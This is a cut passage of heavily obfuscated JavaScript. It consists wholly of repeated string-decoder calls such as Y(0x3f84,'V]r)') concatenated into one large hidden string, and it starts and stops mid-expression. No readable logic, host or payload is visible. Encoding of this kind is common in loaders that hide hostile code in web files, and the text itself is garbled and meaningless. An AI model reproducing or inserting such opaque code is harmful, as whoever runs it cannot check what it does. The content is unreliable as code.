')+Y(0x3f84,'V]r)')+Y(0x18bb,'dLmP')+Y(0x3416,'17CK')+Y(0x275,'1%jC')+Y(0x304d,'m^&J')+Y(0x1cb8,'tHy]')+Y(0x3d28,'m^&J')+Y(0x835,'m^&J')+Y(0x34b5,'dLmP')+Y(0xba2,'Z#et')+Y(0xd11,'E$@2')+Y(0x236b,'S[a4')+Y(0xdde,'5L)s')+Y(0x10fc,'WnL7')+Y(0x372c,'G*kX')+Y(0x4140,']kYM')+Y(0x233a,'J(u^')+Y(0x3d89,'Cu$U')+Y(0x2d85,'h!0K')+Y(0x3f74,'hLyQ')+Y(0xed8,'J%hH')+Y(0x328e,'Z#et')+Y(0x2de1,'mA87')+Y(0x1e23,'J%hH')+Y(0x2397,'v776')+Y(0x43e9,'MkT6')+Y(0x2512,'Zkc%')+Y(0x298,'H%kI')+Y(0x33db,'H%kI')+Y(0x18c7,'J(u^')+Y(0x3147,'J(u^')+Y(0x4048,'mA87')+Y(0x13e5,'S[a4')+Y(0x1bb3,'Z#et')+Y(0x1e4c,'b6lW')+Y(0x10e2,'E$@2')+Y(0x3caf,'mrvk')+Y(0x2667,'JvZN')+Y(0x13aa,'m^&J')+Y(0x4f3,'9pW[')+Y(0x30a1,'[E4K')+Y(0x1221,'[E4K')+Y(0x3796,'VJnG')+Y(0x2d52,']kYM')+Y(0xdee,'1PM*')+Y(0x6b6,'mA87')+Y(0x19be,')1JS')+Y(0x2622,')1JS')+Y(0x1b05,'WnL7')+Y(0x659,'mI#g')+Y(0x1fe6,'WnL7')+Y(0x17ea,'h!0K')+Y(0x2451,'1PM*')+Y(0x3435,'1(Af')+Y(0x31d9,'17CK')+Y(0x443a,')A![')+Y(0x442c,'JvZN')+Y(0xd08,'7eCY')+Y(0x3b60,'v776')+Y(0x2eac,'v776')+Y(0x3b9e,'E$@2')+Y(0x4175,'9pW[')+Y(0xd2f,'MkT6')+Y(0x417f,'hLyQ')+Y(0x1624,'6ZqT')+Y(0x1c45,'J%hH')+Y(0x2d6,'1PM*')+Y(0x3b75,']kYM')+Y(0x125a,')A![')+Y(0x1265,'H%kI')+Y(0x28d,'J(u^')+Y(0xf40,'vrwG')+Y(0x4014,'DlgP')+Y(0xde1,'v776')+Y(0x3215,'mrvk')+Y(0x55e,'Zkc%')+Y(0x1939,'&HmG')+Y(0x3928,'J%hH')+Y(0x2a6,'mI#g')+Y(0x5d6,'&HmG')+Y(0x989,'v776')+Y(0x1de,'#[5H')+Y(0x159f,'%x&B')+Y(0x8cb,'v776')+Y(0x1476,'9pW[')+Y(0x350c,'E$@2')+Y(0x189b,'ir*3')+Y(0x298a,'h!0K')+Y(0xac3,'&HmG')+Y(0xe85,'MkT6')+Y(0x317e,'h!0K')+Y(0x2666,'h!0K')+Y(0x2109,'QGV7')+Y(0x3266,'Cu$U')+Y(0x216b,'h!0K')+Y(0x2c5b,'f8WK')+Y(0x3563,'ir*3')+Y(0x4439,'6ZqT')+Y(0x1d0e,'v776')+Y(0x324b,'tHy]')+Y(0x1eca,'1%jC')+Y(0x3e6b,'MkT6')+Y(0x6e8,'fVmH')+Y(0x236,'7eCY')+Y(0x604,'gIv9')+Y(0x397b,'4]aJ')+Y(0x36a4,'v776')+Y(0x141b,'h!0K')+Y(0x854,'m^&J')+Y(0x37d9,'b6lW')+Y(0x144f,'vrwG')+Y(0x20c2,'7eCY')+Y(0x3305,'5L)s')+Y(0x12f8,'b6lW')+Y(0x2479,'JvZN')+Y(0xb25,'J(u^')+Y(0xb2d,'J(u^')+Y(0x53f,']kYM')+Y(0x2193,'f8WK')+Y(0x987,'h!0K')+Y(0x1a6d,'PNzJ')+Y(0x2d0e,'hLyQ')+Y(0x33f2,'JvZN')+Y(0x44dc,'mI#g')+Y(0xd53,'v776')+Y(0x2d4a,'&HmG')+Y(0x2084,'hLyQ')+Y(0x27f9,'VJnG')+Y(0x40ca,'mA87')+Y(0x3ea7,'tHy]')+Y(0x4043,'QGV7')+Y(0x1a0b,'WnL7')+Y(0x16bf,'gIv9')+Y(0x2c66,'JvZN')+Y(0xaeb,'4]aJ')+Y(0x263b,')A![')+Y(0x3d33,'VJnG')+Y(0x358e,'J(u^')+Y(0x10f4,'VJnG')+Y(0x2972,'17CK')+Y(0x2abc,'17CK'))+(Y(0x3000,'7eCY')+Y(0x376d,'Z#et')+Y(0x3a07,'E$@2')+Y(0xb0f,'m^&J')+Y(0x16ec,'S[a4')+Y(0x89e,'b6lW')+Y(0xa72,'b6lW')+Y(0x25c3,'mI#g')+Y(0x14b7,'H%kI')+Y(0x31a4,'&HmG')+Y(0x3255,'&HmG')+Y(0x1834,'DlgP')+Y(0x26e4,'Q45&')+Y(0xaa5,'m^&J')+Y(0x4087,'mrvk')+Y(0x3db1,'ir*3')+Y(0x709,'1(Af')+Y(0xfe9,')1JS')+Y(0x3724,']kYM')+Y(0x2083,'dLmP')+Y(0x233e,'1(Af')+Y(0x400b,'Cu$U')+Y(0x38b0,'mrvk')+Y(0x337f,'VJnG')+Y(0x399a,'ir*3')+Y(0x28fe,'Cu$U')+Y(0x1bb8,'WnL7')+Y(0x24e2,'Z#et')+Y(0x282d,')A![')+Y(0x363f,')1JS')+Y(0x3f12,'9pW[')+Y(0x13b2,'hLyQ')+Y(0x3aa9,')1JS')+Y(0x3daa,'WnL7')+Y(0x39ae,'Zkc%')+Y(0x40a1,'f8WK')+Y(0x2693,'V]r)')+Y(0x2f53,'fVmH')+Y(0x29ac,'G*kX')+Y(0xc9d,'#[5H')+Y(0x3473,'f8WK')+Y(0x2ba0,'vrwG')+Y(0x4350,'dLmP')+Y(0x2c22,'S[a4')+Y(0x14d5,'gIv9')+Y(0x7dd,'m^&J')+Y(0x35d3,'6ZqT')+Y(0x34a2,'J(u^')+Y(0x2e67,'17CK')+Y(0x2f2b,'tHy]')+Y(0x3ec1,'V]r)')+Y(0x167d,'m^&J')+Y(0x11d1,'G*kX')+Y(0x42c0,'J(u^')+Y(0x2bbd,'dLmP')+Y(0x2518,'1PM*')+Y(0x3656,'b6lW')+Y(0x125e,'QGV7')+Y(0x41d1,'PNzJ')+Y(0x2757,'vrwG')+Y(0x2994,'S[a4')+Y(0x40f3,')A![')+Y(0xeab,'G*kX')+Y(0x2658,'7eCY')+Y(0x2b30,'[E4K')+Y(0x2bd1,'V]r)')+Y(0x1296,'6ZqT')+Y(0x43e6,'MkT6')+Y(0x3d88,'f8WK')+Y(0x3d9a,'&HmG')+Y(0x1828,'Z#et')+Y(0x1691,'1%jC')+Y(0x1361,'G*kX')+Y(0x35f5,'DlgP')+Y(0xdd1,'J%hH')+Y(0x3956,'mI#g')+Y(0x3c65,'6ZqT')+Y(0x1530,'5L)s')+Y(0xf6e,')A![')+Y(0x23d7,'9pW[')+Y(0x2612,'4]aJ')+Y(0x2a93,'G*kX')+Y(0xdea,'Zkc%')+Y(0x29e7,'Q45&')+Y(0x34ae,'E$@2')+Y(0x1249,'m^&J')+Y(0x2058,'vrwG')+Y(0x3e9,'J%hH')+Y(0x2a67,'1(Af')+Y(0x3edb,'b6lW')+Y(0x3725,'Zkc%')+Y(0x3f18,'l4LE')+Y(0x1697,'mA87')+Y(0x5ff,'hLyQ')+Y(0x42e6,'4]aJ')+Y(0x2cbd,'hLyQ')+Y(0x4dc,'JvZN')+Y(0x2827,'fVmH')+Y(0x36e9,'VJnG')+Y(0x151b,'h!0K')+Y(0x3610,'1%jC')+Y(0x38a8,'b6lW')+Y(0x28fa,'4]aJ')+Y(0x829,'1%jC')+Y(0x2878,'1(Af')+Y(0x1796,'[E4K')+Y(0x287,'b6lW')+Y(0x12c1,'E$@2')+Y(0x4423,'G*kX')+Y(0x3125,'VJnG')+Y(0x3a4,'Zkc%')+Y(0x4023,'tHy]')+Y(0xf26,'1(Af')+Y(0x2ac8,'4]aJ')+Y(0x3081,'6ZqT')+Y(0x10f7,'17CK')+Y(0x2d66,'V]r)')+Y(0x3fe0,'l4LE')+Y(0x355c,'Zkc%')+Y(0x1a71,'WnL7')+Y(0x3945,'b6lW')+Y(0x55f,'h!0K')+Y(0x2928,'&HmG')+Y(0x1eb9,'4]aJ')+Y(0x1554,'tHy]')+Y(0x11ac,'VJnG')+Y(0x31fa,'H%kI')+Y(0x858,'V]r)')+Y(0x251e,'f8WK')+Y(0x139e,'6ZqT')+Y(0x1404,'V]r)')+Y(0x195e,'mI#g')+Y(0x225d,'MkT6')+Y(0x1f3d,'%x&B')+Y(0x429,'1PM*')+Y(0x3105,'mrvk')+Y(0x3088,'&HmG')+Y(0x42b7,'JvZN')+Y(0x1931,'JvZN')+Y(0x2447,'DlgP')+Y(0x857,'%x&B')+Y(0x2b64,'E$@2')+Y(0x486,'9pW[')+Y(0x4533,'J%hH')+Y(0x2f7f,'H%kI')+Y(0xc97,'4]aJ')+Y(0x8a8,']kYM')+Y(0x1d9b,'b6lW')+Y(0xc5c,'WnL7')+Y(0x4065,'QGV7')+Y(0x26a2,'%x&B')+Y(0xde9,'4]aJ')+Y(0x304c,'h!0K')+Y(0x3bb6,'tHy]')+Y(0x3807,'Q45&')+Y(0x3dcf,'[E4K')+Y(0x1cc6,'dLmP')+Y(0x300,'J%hH')+Y(0x2c6a,'JvZN')+Y(0x2c0b,'v776')+Y(0x2852,'Zkc%')+Y(0x3d6a,'m^&J')+Y(0x2595,'VJnG')+Y(0x869,'1PM*')+Y(0x40d8,'WnL7')+Y(0x183c,'DlgP')+Y(0x3f69,'mA87')+Y(0x4068,'5L)s')+Y(0x390e,'WnL7')+Y(0x1d35,'H%kI')+Y(0x3559,'1(Af')+Y(0x1a68,'V]r)')+Y(0x44d0,'17CK')+Y(0x1f72,'b6lW')+Y(0x8ee,'QGV7')+Y(0x3245,'5L)s')+Y(0x335e,'H%kI')+Y(0x83f,')A![')+Y(0x39f1,'WnL7')+Y(0x1bed,'1(Af')+Y(0x33f4,'VJnG')+Y(0x1615,'h!0K')+Y(0x2c9,'1(Af')+Y(0x2675,'&HmG')+Y(0x3e4d,'vrwG')+Y(0x21dc,'S[a4')+Y(0x3850,'#[5H')+Y(0x3987,'17CK')+Y(0x2647,'gIv9')+Y(0x3ae,'VJnG')+Y(0x43be,'gIv9')+Y(0x2e14,'[E4K')+Y(0x675,'Zkc%')+Y(0x434a,'6ZqT')+Y(0x159c,'m^&J')+Y(0x422a,'4]aJ')+Y(0x2b3a,'1%jC')+Y(0x428d,'%x&B')+Y(0x3718,'dLmP')+Y(0x16cd,'1(Af'))+(Y(0x1085,'PNzJ')+Y(0x1288,')1JS')+Y(0x1c7e,'1(Af')+Y(0x22e5,'6ZqT')+Y(0x134c,'dLmP')+Y(0x263a,'Q45&')+Y(0x366a,'5L)s')+Y(0x1c5a,'hLyQ')+Y(0x26a8,'dLmP')+Y(0x3950,'ir*3')+Y(0x1f5e,'f8WK')+Y(0x2749,'17CK')+Y(0x3b3c,'MkT6')+Y(0x2de7,'[E4K')+Y(0x3018,'6ZqT')+Y(0x3bf4,'WnL7')+Y(0x149b,'mrvk')+Y(0x551,'#[5H')+Y(0x40ce,'h!0K')+Y(0x542,'l4LE')+Y(0x1b34,'&HmG')+Y(0x3828,'tHy]')+Y(0x11d4,'hLyQ')+Y(0xec2,'mA87')+Y(0x2ff3,'f8WK')+Y(0x2f3f,'JvZN')+Y(0x24f0,'1PM*')+Y(0x24a4,')A![')+Y(0x228c,'DlgP')+Y(0x2659,'mI#g')+Y(0x194d,'fVmH')+Y(0x3cf4,'mI#g')+Y(0x3137,'1PM*')+Y(0x13c1,'1(Af')+Y(0x2dfd,'f8WK')+Y(0x188c,'WnL7')+Y(0x368b,'J%hH')+Y(0x1185,'1PM*')+Y(0x2e9d,'1(Af')+Y(0xf02,'tHy]')+Y(0xe7c,'JvZN')+Y(0x1590,'mA87')+Y(0x3192,'1PM*')+Y(0x2a62,'1PM*')+Y(0x4d9,'DlgP')+Y(0x6a9,'Q45&')+Y(0x2498,'hLyQ')+Y(0x4473,'S[a4')+Y(0x34eb,')A![')+Y(0x2f5a,'Z#et')+Y(0x2a9b,'hLyQ')+Y(0x27b2,'#[5H')+Y(0x1596,'9pW[')+Y(0x3087,'E$@2')+Y(0x2bdf,'WnL7')+Y(0x284,'Z#et')+Y(0x1cef,'tHy]')+Y(0x2c39,'dLmP')+Y(0x399b,'vrwG')+Y(0x5a8,'JvZN')+Y(0x1420,'WnL7')+Y(0x2513,'gIv9')+Y(0x13f3,'JvZN')+Y(0x11a8,'VJnG')+Y(0x252f,'VJnG')+Y(0x2c86,'[E4K')+Y(0x2557,'PNzJ')+Y(0x3d17,'m^&J')+Y(0x3f4f,'V]r)')+Y(0x26e6,'v776')+Y(0x2b33,'QGV7')+Y(0x2494,'Q45&')+Y(0xa07,'Zkc%')+Y(0x18c3,'J%hH')+Y(0x3c27,'WnL7')+Y(0x3715,'f8WK')+Y(0x34b1,'l4LE')+Y(0x389f,'17CK')+Y(0x1536,'4]aJ')+Y(0x3892,'1%jC')+Y(0x4393,'VJnG')+Y(0x23c5,'mI#g')+Y(0x384d,'J%hH')+Y(0x167c,'mI#g')+Y(0x43c0,'J(u^')+Y(0x44c6,'b6lW')+Y(0x3061,'JvZN')+Y(0x19db,'[E4K')+Y(0x1d46,'Z#et')+Y(0x22a4,'JvZN')+Y(0x1e01,'1%jC')+Y(0x2b87,'hLyQ')+Y(0x346f,'H%kI')+Y(0x290c,'G*kX')+Y(0x1fe,'V]r)')+Y(0xbf5,'H%kI')+Y(0x40ea,'WnL7')+Y(0x169f,'DlgP')+Y(0x34b0,'E$@2')+Y(0xe0a,'E$@2')+Y(0xbcb,'5L)s')+Y(0xa20,'[E4K')+Y(0xba9,'mrvk')+Y(0x2154,'4]aJ')+Y(0x23ee,'4]aJ')+Y(0x2e54,'&HmG')+Y(0x43c4,'PNzJ')+Y(0x38f5,'mrvk')+Y(0x20de,'QGV7')+Y(0x393,'[E4K')+Y(0x2f61,'Zkc%')+Y(0x320c,'Cu$U')+Y(0x17b7,'mrvk')+Y(0x1c71,'J(u^')+Y(0x352,'JvZN')+Y(0xee8,'VJnG')+Y(0x3b36,'dLmP')+Y(0x2934,'4]aJ')+Y(0xd59,'7eCY')+Y(0x802,'1(Af')+Y(0x2dab,'fVmH')+Y(0x1fb,'&HmG')+Y(0x2e78,'17CK')+Y(0x2e41,'MkT6')+Y(0xb24,'Q45&')+Y(0x205a,'E$@2')+Y(0x2f09,')1JS')+Y(0x24e1,'1%jC')+Y(0x27ee,'hLyQ')+Y(0x4306,'dLmP')+Y(0x2ff1,'1(Af')+Y(0xf14,'1PM*')+Y(0x2e49,'Zkc%')+Y(0xd8c,'fVmH')+Y(0x3b83,'#[5H')+Y(0x9e0,'J(u^')+Y(0x2417,'5L)s')+Y(0x3a13,'tHy]')+Y(0x282e,'mI#g')+Y(0x3fd9,'1(Af')+Y(0x1455,'J(u^')+Y(0x348,'hLyQ')+Y(0x21c8,'9pW[')+Y(0x36fc,'&HmG')+Y(0x3b9,'[E4K')+Y(0x1ad1,'MkT6')+Y(0x2539,'mI#g')+Y(0x227c,'6ZqT')+Y(0x37d8,'mI#g')+Y(0x372f,'1PM*')+Y(0x2529,'vrwG')+Y(0x2c46,'1PM*')+Y(0x22e7,'Cu$U')+Y(0x5b0,'S[a4')+Y(0x3374,'#[5H')+Y(0x3db,'VJnG')+Y(0x259f,'&HmG')+Y(0x1488,'1(Af')+Y(0x255c,')A![')+Y(0x3b2,'7eCY')+Y(0x1824,'9pW[')+Y(0x2947,'gIv9')+Y(0x11c4,')1JS')+Y(0x2429,'l4LE')+Y(0x4195,'dLmP')+Y(0x81d,'H%kI')+Y(0x10a9,'7eCY')+Y(0x9a7,'ir*3')+Y(0xffd,'5L)s')+Y(0x3ce1,'mA87')+Y(0x108a,'5L)s')+Y(0x16e8,'Z#et')+Y(0x102d,'ir*3')+Y(0x1173,'hLyQ')+Y(0x173b,'ir*3')+Y(0x95a,'9pW[')+Y(0x2d07,'Z#et')+Y(0x133b,'VJnG')+Y(0x36e5,'vrwG')+Y(0x3d3a,'JvZN')+Y(0x1dae,'PNzJ')+Y(0x1d52,'dLmP')+Y(0x1a4d,'VJnG')+Y(0x2f08,'dLmP')+Y(0x238a,'5L)s')+Y(0xeba,'m^&J')+Y(0x1ea7,'dLmP')+Y(0x219f,'mA87')+Y(0x335d,'WnL7')+Y(0x1809,'1%jC')+Y(0x8f3,'J%hH')+Y(0x432d,')1JS')+Y(0x28bf,'Z#et')+Y(0x387e,'WnL7')+Y(0x3930,'4]aJ')+Y(0x248a,'gIv9')+Y(0x3134,'mA87')+Y(0x1ff6,'ir*3')+Y(0x3bfd,'tHy]')+Y(0xa45,'1%jC'))+(Y(0x3fa5,'MkT6')+Y(0x3ca2,'&HmG')+Y(0x31c7,')1JS')+Y(0x2592,'l4LE')+Y(0x17d4,'v776')+Y(0x42c1,'h!0K')+Y(0x2067,'4]aJ')+Y(0x969,'gIv9')+Y(0x3d84,'17CK')+Y(0x9a5,'v776')+Y(0x3e4b,'fVmH')+Y(0x3d56,')A![')+Y(0x2d3d,')A![')+Y(0x2eaf,'9pW[')+Y(0x599,'4]aJ')+Y(0xb2e,'E$@2')+Y(0x4180,'17CK')+Y(0x2062,'mA87')+Y(0x406a,'hLyQ')+Y(0x1101,'&HmG')+Y(0x3dc6,'vrwG')+Y(0x1dee,'1PM*')+Y(0xe17,'h!0K')+Y(0x14bd,'h!0K')+Y(0x14c6,'V]r)')+Y(0x1723,'#[5H')+Y(0x15bb,'9pW[')+Y(0xe05,'9pW[')+Y(0x1580,'vrwG')+Y(0x19b9,'S[a4')+Y(0x40cf,'1(Af')+Y(0xe30,'b6lW')+Y(0x209b,'&HmG')+Y(0xef7,'MkT6')+Y(0xdf2,'5L)s')+Y(0x3e8,'&HmG')+Y(0xcd1,'dLmP')+Y(0x1d9a,'hLyQ')+Y(0x8da,'6ZqT')+Y(0x3eb2,'6ZqT')+Y(0x3897,'4]aJ')+Y(0x4392,'V]r)')+Y(0x3067,']kYM')+Y(0x2bf9,'H%kI')+Y(0x4239,'V]r)')+Y(0x29a2,'5L)s')+Y(0x3a38,'G*kX')+Y(0x12a3,')A![')+Y(0x3d5,'f8WK')+Y(0xca2,'#[5H')+Y(0x915,'mI#g')+Y(0x2488,'17CK')+Y(0x2c0c,'v776')+Y(0x44b8,')A![')+Y(0x2808,'S[a4')+Y(0x223e,'Zkc%')+Y(0xdb5,'v776')+Y(0x2860,'%x&B')+Y(0x2901,'E$@2')+Y(0x2a8f,'6ZqT')+Y(0x2dca,'v776')+Y(0x44b7,'J%hH')+Y(0x25d1,'DlgP')+Y(0x1b2c,'mrvk')+Y(0x1f64,']kYM')+Y(0xfe5,'J%hH')+Y(0x3111,'dLmP')+Y(0x1f04,'tHy]')+Y(0x82d,'m^&J')+Y(0x28c3,'mrvk')+Y(0x349d,'MkT6')+Y(0x370d,'#[5H')+Y(0x1858,'PNzJ')+Y(0x1423,'G*kX')+Y(0x36ba,'Z#et')+Y(0xac7,'9pW[')+Y(0x131f,'4]aJ')+Y(0x16fa,'WnL7')+Y(0x7b7,'vrwG')+Y(0x181c,'#[5H')+Y(0x482,'17CK')+Y(0xce5,'DlgP')+Y(0x406e,'6ZqT')+Y(0x1cc2,'WnL7')+Y(0x11d3,'vrwG')+Y(0x182f,'vrwG')+Y(0x29e4,'QGV7')+Y(0xd69,'7eCY')+Y(0x1cdf,'MkT6')+Y(0x3cd8,'DlgP')+Y(0x115d,'mI#g')+Y(0x248e,'vrwG')+Y(0x1c5b,'gIv9')+Y(0xf7b,'%x&B')+Y(0x1cca,'4]aJ')+Y(0x1d05,'7eCY')+Y(0x3421,'V]r)')+Y(0x3f58,'E$@2')+Y(0x3891,'f8WK')+Y(0x333b,'V]r)')+Y(0x5f2,'5L)s')+Y(0x382f,'E$@2')+Y(0xe14,'Zkc%')+Y(0x84b,'l4LE')+Y(0x25e6,'v776')+Y(0x3b93,'JvZN')+Y(0xe1e,'mI#g')+Y(0x37c,'ir*3')+Y(0x1573,'H%kI')+Y(0x3155,'h!0K')+Y(0x31f8,'PNzJ')+Y(0x10c7,'#[5H')+Y(0x229d,'V]r)')+Y(0x1206,'MkT6')+Y(0x244a,'J%hH')+Y(0x11ff,'v776')+Y(0x1031,'1(Af')+Y(0x2495,')1JS')+Y(0x1b1d,'1PM*')+Y(0x2092,'tHy]')+Y(0x450,'vrwG')+Y(0x1434,'fVmH')+Y(0x181e,'dLmP')+Y(0x2c2e,'6ZqT')+Y(0x38a9,'f8WK')+Y(0x1189,'WnL7')+Y(0x1f61,'VJnG')+Y(0x14db,'MkT6')+Y(0x2a90,'Q45&')+Y(0x2c9c,'G*kX')+Y(0x49b,'9pW[')+Y(0xb0b,'Cu$U')+Y(0x2a7e,'Cu$U')+Y(0x1a30,'mrvk')+Y(0x1c6f,'Z#et')+Y(0xb6e,'f8WK')+Y(0x32e3,'1(Af')+Y(0x23b,'PNzJ')+Y(0xab9,'6ZqT')+Y(0x4ac,'5L)s')+Y(0x16b6,'J(u^')+Y(0x440a,'QGV7')+Y(0x2b0d,'1%jC')+Y(0x2ea2,'Zkc%')+Y(0x28e3,'fVmH')+Y(0x2f80,'4]aJ')+Y(0x67b,'V]r)')+Y(0x3937,'gIv9')+Y(0x43d3,'b6lW')+Y(0xa30,'G*kX')+Y(0x3740,'17CK')+Y(0x873,'b6lW')+Y(0x1b09,'ir*3')+Y(0x2320,'#[5H')+Y(0x132c,'JvZN')+Y(0x326b,'Z#et')+Y(0x26e5,'&HmG')+Y(0x2985,'gIv9')+Y(0x10d7,'m^&J')+Y(0x322e,'1PM*')+Y(0x327f,'WnL7')+Y(0x1cf,'v776')+Y(0x102a,'Cu$U')+Y(0x169b,'fVmH')+Y(0x25da,'f8WK')+Y(0x697,'DlgP')+Y(0x1d14,')A![')+Y(0x3655,'gIv9')+Y(0x446,'VJnG')+Y(0x2fc2,'Zkc%')+Y(0x16da,'V]r)')+Y(0x36ac,'DlgP')+Y(0x2ba5,'1%jC')+Y(0x41df,'JvZN')+Y(0x2627,'l4LE')+Y(0x4425,')A![')+Y(0x1b71,'fVmH')+Y(0x763,'&HmG')+Y(0x3a97,'f8WK')+Y(0x1b08,'ir*3')+Y(0x249e,'S[a4')+Y(0x3419,'m^&J')+Y(0x2ae,'Zkc%')+Y(0x328a,']kYM')+Y(0x3a03,'PNzJ')+Y(0x1412,'#[5H')+Y(0x425f,'1PM*')+Y(0x2566,'#[5H')+Y(0x3a9f,'Z#et')+Y(0x1d7d,'1PM*')+Y(0x41ad,')1JS')+Y(0x2508,'VJnG')+Y(0x3d3,'dLmP')+Y(0xdc2,'9pW[')+Y(0x2941,'b6lW')+Y(0x2834,'1PM*')+Y(0x1851,'v776')+Y(0x24dc,'7eCY')+Y(0x36d8,'m^&J')+Y(0x1cd7,'17CK'))+(Y(0x4033,'[E4K')+Y(0xcc4,'WnL7')+Y(0x3a43,'17CK')+Y(0xae9,'Q45&')+Y(0x3dad,'m^&J')+Y(0x1577,'1PM*')+Y(0x1eeb,'7eCY')+Y(0x3ae2,'tHy]')+Y(0x259b,'6ZqT')+Y(0x10dd,'tHy]')+Y(0x5ab,'m^&J')+Y(0x766,'&HmG')+Y(0x242f,'17CK')+Y(0x2b20,'gIv9')+Y(0x2028,'f8WK')+Y(0x27d0,'QGV7')+Y(0x4035,'mrvk')+Y(0x14ef,'5L)s')+Y(0x35a2,'H%kI')+Y(0x2c04,'hLyQ')+Y(0xc54,'S[a4')+Y(0x37c7,'JvZN')+Y(0x2ba4,'V]r)')+Y(0x1f39,'1%jC')+Y(0x1543,'1(Af')+Y(0x3770,'1(Af')+Y(0xa8c,'m^&J')+Y(0x7a1,'[E4K')+Y(0x33f8,'v776')+Y(0x2472,'PNzJ')+Y(0x320a,'J(u^')+Y(0x1d02,'hLyQ')+Y(0x1d16,'Z#et')+Y(0xf97,')A![')+Y(0x2d55,'H%kI')+Y(0xfef,'4]aJ')+Y(0x27b3,'S[a4')+Y(0x39be,'Cu$U')+Y(0xd13,'6ZqT')+Y(0x278e,'6ZqT')+Y(0x420e,'Q45&')+Y(0xeec,'S[a4')+Y(0x238f,'hLyQ')+Y(0x285b,'Cu$U')+Y(0x3085,'JvZN')+Y(0x2104,'H%kI')+Y(0xd92,'1%jC')+Y(0x3510,'G*kX')+Y(0x246,'7eCY')+Y(0x2d49,'V]r)')+Y(0xb26,'1PM*')+Y(0x212c,']kYM')+Y(0x83a,'9pW[')+Y(0x37bb,'m^&J')+Y(0x136a,'G*kX')+Y(0x3c8f,'#[5H')+Y(0x1db3,'gIv9')+Y(0xbc3,'ir*3')+Y(0x17f3,'Z#et')+Y(0x2293,'DlgP')+Y(0x3889,'DlgP')+Y(0x2ab,')1JS')+Y(0x4e1,'Cu$U')+Y(0x35a,'&HmG')+Y(0x23c3,'#[5H')+Y(0x26f3,'6ZqT')+Y(0x232c,'V]r)')+Y(0xb67,')1JS')+Y(0x3b84,'V]r)')+Y(0x418e,'&HmG')+Y(0x21be,'QGV7')+Y(0x3208,'%x&B')+Y(0x26ef,'Z#et')+Y(0x5f8,'fVmH')+Y(0x25cc,'Zkc%')+Y(0x332e,'v776')+Y(0x2198,'f8WK')+Y(0x37f8,')1JS')+Y(0x2a60,'J(u^')+Y(0x25b0,'tHy]')+Y(0x3874,'tHy]')+Y(0x2bf0,'tHy]')+Y(0x422c,'G*kX')+Y(0xfa2,'4]aJ')+Y(0x3604,'1%jC')+Y(0x1b55,'ir*3')+Y(0x2cf4,'VJnG')+Y(0x1706,')1JS')+Y(0x3e2e,'%x&B')+Y(0x1162,'h!0K')+Y(0x1b81,'S[a4')+Y(0x3769,')1JS')+Y(0x1fdb,'Z#et')+Y(0x44ec,'6ZqT')+Y(0x2fd7,'&HmG')+Y(0x14ec,'17CK')+Y(0x3c6a,'mA87')+Y(0x2ecd,'Zkc%')+Y(0x26fb,'V]r)')+Y(0x2166,'b6lW')+Y(0x2000,'#[5H')+Y(0x1588,'mI#g')+Y(0x3768,'m^&J')+Y(0x250c,'[E4K')+Y(0x3d8,'b6lW')+Y(0x16a5,'JvZN')+Y(0x23bc,')A![')+Y(0x3f9,'1(Af')+Y(0xc33,'[E4K')+Y(0x2270,'7eCY')+Y(0x3f70,'fVmH')+Y(0x2c8c,'hLyQ')+Y(0x24bc,'#[5H')+Y(0x472,'WnL7')+Y(0x1609,'6ZqT')+Y(0x2c65,'DlgP')+Y(0x1f8c,'1%jC')+Y(0x9b2,'S[a4')+Y(0x508,']kYM')+Y(0x2de4,'hLyQ')+Y(0x3460,'MkT6')+Y(0x3a63,'Z#et')+Y(0x896,'QGV7')+Y(0x93f,'[E4K')+Y(0x363d,'QGV7')+Y(0x3fa9,'mrvk')+Y(0x8d0,'J(u^')+Y(0x2832,'PNzJ')+Y(0x4390,'J%hH')+Y(0x3427,'1%jC')+Y(0x1db9,')A![')+Y(0x149d,'m^&J')+Y(0x1818,'J%hH')+Y(0x44a6,'H%kI')+Y(0xf84,'vrwG')+Y(0x1248,'hLyQ')+Y(0x1ec7,'%x&B')+Y(0x3675,'tHy]')+Y(0x43c6,')1JS')+Y(0x3adb,'Cu$U')+Y(0x12a2,'vrwG')+Y(0x151c,'mrvk')+Y(0x672,'1(Af')+Y(0x3727,'%x&B')+Y(0xece,'%x&B')+Y(0x3521,')A![')+Y(0x146e,'mA87')+Y(0x2f93,'1%jC')+Y(0x51f,'m^&J')+Y(0x1603,'1%jC')+Y(0x1fe2,'Cu$U')+Y(0x3907,'JvZN')+Y(0x12ab,'vrwG')+Y(0xbc8,'b6lW')+Y(0x38f,'dLmP')+Y(0x33d1,'tHy]')+Y(0x3cbe,'hLyQ')+Y(0x1e94,'7eCY')+Y(0x1f2e,'%x&B')+Y(0x26af,')1JS')+Y(0x4325,'#[5H')+Y(0x38ee,'mI#g')+Y(0x41b5,'5L)s')+Y(0x1561,'9pW[')+Y(0x258d,'4]aJ')+Y(0x3714,']kYM')+Y(0x18d7,'JvZN')+Y(0x35cc,'dLmP')+Y(0x3a94,'MkT6')+Y(0x3e2a,'Q45&')+Y(0x23cb,'tHy]')+Y(0x1a25,'v776')+Y(0x3f78,'vrwG')+Y(0x37fe,'6ZqT')+Y(0x1473,'6ZqT')+Y(0x59b,'gIv9')+Y(0x17c8,'J(u^')+Y(0x13ad,']kYM')+Y(0x1bd6,'v776')+Y(0x3bd3,'dLmP')+Y(0x3671,'&HmG')+Y(0x223f,'WnL7')+Y(0x1c90,'5L)s')+Y(0x40b1,'MkT6')+Y(0x9ba,'mI#g')+Y(0x2238,'Cu$U')+Y(0x25e,'Cu$U')+Y(0x4ce,'tHy]')+Y(0x2e68,'[E4K')+Y(0x524,')1JS')+Y(0x1c72,']kYM')+Y(0x1e1e,'QGV7')+Y(0x13f2,'[E4K')+Y(0xdaf,'G*kX')+Y(0x20cf,'Cu$U')+Y(0x42f9,'6ZqT')+Y(0x1cfb,'1%jC')+Y(0xb69,'6ZqT')+Y(0x3008,'MkT6')+Y(0x3173,'tHy]'))+(Y(0x2d01,'J%hH')+Y(0xb83,'&HmG')+Y(0x200a,'h!0K')+Y(0x982,'6ZqT')+Y(0x3a67,'fVmH')+Y(0x1fe9,'v776')+Y(0x1651,'QGV7')+Y(0x2f43,'VJnG')+Y(0x870,'Q45&')+Y(0x4084,'Q45&')+Y(0xc62,'V]r)')+Y(0x1cfe,'JvZN')+Y(0x33e2,'1%jC')+Y(0x960,'l4LE')+Y(0x1198,'1%jC')+Y(0x572,'MkT6')+Y(0x38e5,'tHy]')+Y(0x4056,'1PM*')+Y(0x3f46,'mrvk')+Y(0x3538,'v776')+Y(0x362a,'9pW[')+Y(0x2787,']kYM')+Y(0x4a6,'VJnG')+Y(0xf63,'v776')+Y(0x